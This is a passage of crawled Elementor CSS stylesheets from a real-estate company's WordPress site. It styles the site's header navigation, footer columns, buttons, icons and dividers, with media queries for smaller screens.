.elementor-element.elementor-element-237a8f4.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-28744 .elementor-element.elementor-element-11cf6e1{width:var( --container-widget-width, 13% );max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0;text-align:left;}.elementor-28744 .elementor-element.elementor-element-11cf6e1 img{width:168px;}.elementor-28744 .elementor-element.elementor-element-cf240df{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 14px / 2 );}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-menu-toggle{margin:0 auto;}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500;text-decoration:none;}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:8px;padding-right:8px;padding-top:8px;padding-bottom:8px;}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main .elementor-item:hover,
					.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-framed .elementor-item:before,
					.elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-underline .elementor-item:after,
					 .elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-overline .elementor-item:before,
					 .elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-double-line .elementor-item:before,
					 .elementor-28744 .elementor-element.elementor-element-cf240df .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:14px;}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown a, .elementor-28744 .elementor-element.elementor-element-cf240df .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-be17a18 );}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown a:hover,
					.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown a:focus,
					.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-5c5ca6a );}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown .elementor-item, .elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;text-decoration:none;}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:16px;padding-bottom:16px;}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-be17a18 );border-bottom-width:1px;}.elementor-28744 .elementor-element.elementor-element-b9a926c .elementor-button{background-color:var( --e-global-color-9bc73b3 );font-weight:500;text-shadow:1px 1px 6px rgba(0, 0, 0, 0.15);fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );padding:14px 14px 14px 14px;}.elementor-28744 .elementor-element.elementor-element-b9a926c .elementor-button:hover, .elementor-28744 .elementor-element.elementor-element-b9a926c .elementor-button:focus{background-color:#E7A821;}.elementor-28744 .elementor-element.elementor-element-b9a926c{width:var( --container-widget-width, 13% );max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0;align-self:center;}.elementor-28744 .elementor-element.elementor-element-54583c4{width:auto;max-width:auto;}.elementor-28744 .elementor-element.elementor-element-54583c4 .elementor-icon-wrapper{text-align:center;}.elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-framed .elementor-icon, .elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-framed .elementor-icon, .elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-framed .elementor-icon:hover, .elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-framed .elementor-icon:hover, .elementor-28744 .elementor-element.elementor-element-54583c4.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-28744 .elementor-element.elementor-element-54583c4 .elementor-icon{font-size:0px;}.elementor-28744 .elementor-element.elementor-element-54583c4 .elementor-icon svg{height:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-28744 .elementor-element.elementor-element-fbb4beb{padding:8px 40px 8px 40px;}.elementor-28744 .elementor-element.elementor-element-3d2c58c{padding:20px 20px 20px 20px;}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;}.elementor-28744 .elementor-element.elementor-element-cf240df{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-28744 .elementor-element.elementor-element-b9a926c .elementor-button{font-size:16px;}}@media(max-width:1024px){.elementor-28744 .elementor-element.elementor-element-fbb4beb{padding:08px 40px 8px 40px;}.elementor-28744 .elementor-element.elementor-element-c4aca6e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28744 .elementor-element.elementor-element-3d2c58c{padding:20px 40px 20px 40px;}.elementor-28744 .elementor-element.elementor-element-11cf6e1{width:initial;max-width:initial;}.elementor-28744 .elementor-element.elementor-element-54583c4 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-28744 .elementor-element.elementor-element-54583c4 .elementor-icon{font-size:34px;}.elementor-28744 .elementor-element.elementor-element-54583c4 .elementor-icon svg{height:34px;}}@media(max-width:800px){.elementor-28744 .elementor-element.elementor-element-fbb4beb{padding:0px 20px 0px 20px;}.elementor-28744 .elementor-element.elementor-element-c4aca6e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-28744 .elementor-element.elementor-element-3d2c58c{padding:14px 20px 14px 20px;}.elementor-28744 .elementor-element.elementor-element-11cf6e1 img{width:140px;}.elementor-28744 .elementor-element.elementor-element-54583c4 .elementor-icon{font-size:32px;}.elementor-28744 .elementor-element.elementor-element-54583c4 .elementor-icon svg{height:32px;}}@media(min-width:801px){.elementor-28744 .elementor-element.elementor-element-c4aca6e{width:76.239%;}.elementor-28744 .elementor-element.elementor-element-336c70c{width:23.761%;}}@media(max-width:1024px) and (min-width:801px){.elementor-28744 .elementor-element.elementor-element-c4aca6e{width:100%;}.elementor-28744 .elementor-element.elementor-element-336c70c{width:100%;}}/* Start custom CSS for icon-list, class: .elementor-element-7aa4c48 */.elementor-28744 .elementor-element.elementor-element-7aa4c48 a:hover {
    text-decoration: none;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-2ad4332 */.elementor-28744 .elementor-element.elementor-element-2ad4332 a:hover {
    text-decoration: none;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-cf240df *//*Rotate Sub Menu Icon in Header*/

.elementor-28744 .elementor-element.elementor-element-cf240df i.fas.fa-chevron-down {
    transition: ease-in-out .3s all;
    color: var( --e-global-color-accent );
    margin-left: -4px!important;
    margin-top: 3px!important;
}

.elementor-28744 .elementor-element.elementor-element-cf240df .elementor-18014 .elementor-element.elementor-element-0902aff .elementor-nav-menu--main .elementor-item:hover i.fas.fa-chevron-down {
    transform: rotate(-180deg);
}

.elementor-28744 .elementor-element.elementor-element-cf240df li.menu-item:hover i.fas.fa-chevron-down {
    transform: rotate(-180deg);
}

.elementor-28744 .elementor-element.elementor-element-cf240df ul.elementor-nav-menu--dropdown a, .elementor-28744 .elementor-element.elementor-element-cf240df ul.elementor-nav-menu--dropdown a:focus, .elementor-28744 .elementor-element.elementor-element-cf240df ul.elementor-nav-menu--dropdown a:hover {
    border-left: none!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-28751.css?ver=1762178966
body_size: 1484
content:
.elementor-28751 .elementor-element.elementor-element-eb4288f:not(.elementor-motion-effects-element-type-background), .elementor-28751 .elementor-element.elementor-element-eb4288f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-accent ) 0%, #602266 100%);}.elementor-28751 .elementor-element.elementor-element-eb4288f > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28751 .elementor-element.elementor-element-eb4288f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:056px 80px 26px 80px;}.elementor-28751 .elementor-element.elementor-element-7a5a368{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1F;margin-top:0px;margin-bottom:0px;padding:0px 0px 40px 0px;}.elementor-28751 .elementor-element.elementor-element-7a5a368, .elementor-28751 .elementor-element.elementor-element-7a5a368 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-821de65 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-ca3dc26 > .elementor-widget-container{margin:-82px 0px -82px 0px;}.elementor-28751 .elementor-element.elementor-element-ca3dc26 .elementor-icon-wrapper{text-align:left;}.elementor-28751 .elementor-element.elementor-element-ca3dc26 .elementor-icon{font-size:240px;}.elementor-28751 .elementor-element.elementor-element-ca3dc26 .elementor-icon svg{height:240px;}.elementor-28751 .elementor-element.elementor-element-db7cdd2{width:var( --container-widget-width, 271.984px );max-width:271.984px;--container-widget-width:271.984px;--container-widget-flex-grow:0;text-align:left;font-size:16px;line-height:1.4em;color:var( --e-global-color-b3977fe );}.elementor-28751 .elementor-element.elementor-element-db7cdd2 > .elementor-widget-container{padding:0px 0px 26px 0px;}.elementor-28751 .elementor-element.elementor-element-6cec0af{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-28751 .elementor-element.elementor-element-6cec0af .elementor-widget-container{text-align:left;}.elementor-28751 .elementor-element.elementor-element-6cec0af .elementor-social-icon{background-color:#00000000;--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5c5ca6a );}.elementor-28751 .elementor-element.elementor-element-6cec0af .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-28751 .elementor-element.elementor-element-6cec0af .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-28751 .elementor-element.elementor-element-6cec0af .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-28751 .elementor-element.elementor-element-6cec0af .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-28751 .elementor-element.elementor-element-6cec0af .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-28751 .elementor-element.elementor-element-c76bcee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28751 .elementor-element.elementor-element-c76bcee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-46054dd > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-46054dd .elementor-heading-title{font-size:20px;color:var( --e-global-color-secondary );}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-28751 .elementor-element.elementor-element-7ecad3f{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-item > a{font-size:18px;line-height:1.1em;}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-text{color:var( --e-global-color-b3977fe );transition:color 0.3s;}.elementor-28751 .elementor-element.elementor-element-7ecad3f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28751 .elementor-element.elementor-element-8694037.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28751 .elementor-element.elementor-element-8694037 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-89761ee > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-89761ee .elementor-heading-title{font-size:20px;color:var( --e-global-color-secondary );}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-28751 .elementor-element.elementor-element-d62eb9b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-item > a{font-size:18px;line-height:1.1em;}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-text{color:var( --e-global-color-b3977fe );transition:color 0.3s;}.elementor-28751 .elementor-element.elementor-element-d62eb9b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28751 .elementor-element.elementor-element-6826bc6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28751 .elementor-element.elementor-element-6826bc6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-dd116ac > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-dd116ac .elementor-heading-title{font-size:20px;color:var( --e-global-color-secondary );}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-28751 .elementor-element.elementor-element-c33ca4e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-item > a{font-size:18px;line-height:1.1em;}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-text{color:var( --e-global-color-b3977fe );transition:color 0.3s;}.elementor-28751 .elementor-element.elementor-element-c33ca4e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28751 .elementor-element.elementor-element-210e4e7{padding:24px 0px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-6291950.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-28751 .elementor-element.elementor-element-b48b23e{width:auto;max-width:auto;text-align:left;}.elementor-28751 .elementor-element.elementor-element-b48b23e img{width:120px;}.elementor-28751 .elementor-element.elementor-element-092dddb{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-item > a{font-size:16px;}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-text{color:var( --e-global-color-b3977fe );transition:color 0.3s;}.elementor-28751 .elementor-element.elementor-element-092dddb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-28751 .elementor-element.elementor-element-821de65 > .elementor-element-populated{padding:0px 0px 60px 0px;}.elementor-28751 .elementor-element.elementor-element-c76bcee > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-28751 .elementor-element.elementor-element-46054dd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-8694037 > .elementor-element-populated{padding:0px 0px 040px 0px;}.elementor-28751 .elementor-element.elementor-element-89761ee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-dd116ac > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:801px){.elementor-28751 .elementor-element.elementor-element-821de65{width:30.285%;}.elementor-28751 .elementor-element.elementor-element-c76bcee{width:27.999%;}.elementor-28751 .elementor-element.elementor-element-8694037{width:26.484%;}.elementor-28751 .elementor-element.elementor-element-6826bc6{width:15.183%;}}@media(max-width:1024px) and (min-width:801px){.elementor-28751 .elementor-element.elementor-element-821de65{width:100%;}.elementor-28751 .elementor-element.elementor-element-c76bcee{width:100%;}.elementor-28751 .elementor-element.elementor-element-8694037{width:50%;}.elementor-28751 .elementor-element.elementor-element-6826bc6{width:50%;}}@media(max-width:800px){.elementor-28751 .elementor-element.elementor-element-eb4288f{padding:60px 20px 60px 20px;}.elementor-28751 .elementor-element.elementor-element-210e4e7{padding:20px 0px 0px 0px;}.elementor-28751 .elementor-element.elementor-element-092dddb > .elementor-widget-container{margin:20px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-eb4288f */.elementor-28751 .elementor-element.elementor-element-eb4288f a:hover {
    text-decoration: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-26546.css?ver=1762178973
body_size: 463
content:
.elementor-26546 .elementor-element.elementor-element-da8576b:not(.elementor-motion-effects-element-type-background), .elementor-26546 .elementor-element.elementor-element-da8576b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, var( --e-global-color-5c5ca6a ) 0%, var( --e-global-color-9a46fef ) 100%);}.elementor-26546 .elementor-element.elementor-element-da8576b{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-be17a18 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 80px 100px 80px;}.elementor-26546 .elementor-element.elementor-element-da8576b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26546 .elementor-element.elementor-element-3a16455.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26546 .elementor-element.elementor-element-bc028cb{text-align:center;}.elementor-26546 .elementor-element.elementor-element-b2cc0e6{--divider-border-style:solid;--divider-color:var( --e-global-color-9bc73b3 );--divider-border-width:4px;}.elementor-26546 .elementor-element.elementor-element-b2cc0e6 > .elementor-widget-container{margin:0px 0px -10px 0px;border-radius:4px 4px 4px 4px;}.elementor-26546 .elementor-element.elementor-element-b2cc0e6 .elementor-divider-separator{width:90px;margin:0 auto;margin-center:0;}.elementor-26546 .elementor-element.elementor-element-b2cc0e6 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-26546 .elementor-element.elementor-element-f7c0c9a{padding:0px 0px 80px 0px;}@media(max-width:1024px){.elementor-26546 .elementor-element.elementor-element-da8576b{padding:80px 40px 80px 40px;}.elementor-26546 .elementor-element.elementor-element-b2cc0e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:800px){.elementor-26546 .elementor-element.elementor-element-da8576b{padding:60px 20px 60px 20px;}.elementor-26546 .elementor-element.elementor-element-f7c0c9a{padding:0px 0px 60px 0px;}}/* Start custom CSS for divider, class: .elementor-element-b2cc0e6 */.elementor-divider-separator {
    border-radius: 4px;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-a8b54d1 */.elementor hr {
    margin-bottom: 20px;
    background-color: transparent;
    border: 2px solid var(--e-global-color-9bc73b3);
    border-radius: 10px!important;
    width: 90px;
    display: none;
}

.elementor-26546 .elementor-element.elementor-element-a8b54d1 h2 {
    color: var( --e-global-color-primary )!important;
}

.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link {
    font-size: inherit;
    color: white;
    text-decoration: none;
}/* End custom CSS */
/* Start custom CSS */.inner-header {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-29896.css?ver=1672245457
body_size: 725
content:
.elementor-29896 .elementor-element.elementor-element-be6d0bd:not(.elementor-motion-effects-element-type-background), .elementor-29896 .elementor-element.elementor-element-be6d0bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-29896 .elementor-element.elementor-element-be6d0bd, .elementor-29896 .elementor-element.elementor-element-be6d0bd > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-29896 .elementor-element.elementor-element-be6d0bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29896 .elementor-element.elementor-element-be6d0bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29896 .elementor-element.elementor-element-48d3e40 > .elementor-element-populated{border-style:solid;border-width:0px 0px 02px 0px;border-color:var( --e-global-color-be17a18 );margin:0px 0px 35px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 35px 0px;}.elementor-29896 .elementor-element.elementor-element-48d3e40 > .elementor-element-populated, .elementor-29896 .elementor-element.elementor-element-48d3e40 > .elementor-element-populated > .elementor-background-overlay, .elementor-29896 .elementor-element.elementor-element-48d3e40 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-29896 .elementor-element.elementor-element-cf5fa5d{width:auto;max-width:auto;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;color:#78787894;}.elementor-29896 .elementor-element.elementor-element-cf5fa5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29896 .elementor-element.elementor-element-2c93b51 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29896 .elementor-element.elementor-element-2c93b51 .elementor-heading-title{font-size:32px;}.elementor-29896 .elementor-element.elementor-element-6913cf3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29896 .elementor-element.elementor-element-6913cf3{text-align:left;}.elementor-29896 .elementor-element.elementor-element-6913cf3 img{width:100%;border-radius:8px 8px 8px 8px;}.elementor-29896 .elementor-element.elementor-element-eb6a8c1 > .elementor-widget-container{padding:0px 0px 0px 3px;}.elementor-29896 .elementor-element.elementor-element-eb6a8c1{column-gap:0px;text-align:left;font-family:"Standerd", Sans-serif;font-size:0.9em;font-weight:500;line-height:1.6em;}.elementor-29896 .elementor-element.elementor-element-dc6b1a3 .elementor-button{background-color:#FFFFFF00;font-size:16px;font-weight:bold;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 4px 0px;}.elementor-29896 .elementor-element.elementor-element-dc6b1a3{width:100%;max-width:100%;}.elementor-29896 .elementor-element.elementor-element-dc6b1a3 > .elementor-widget-container{margin:-14px 0px -7px 0px;padding:0px 0px 0px 0px;}.elementor-29896 .elementor-element.elementor-element-8abfe77{width:100%;max-width:100%;}.elementor-29896 .elementor-element.elementor-element-8abfe77 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-29896 .elementor-element.elementor-element-8abfe77 .elementor-icon-list-icon{width:14px;}.elementor-29896 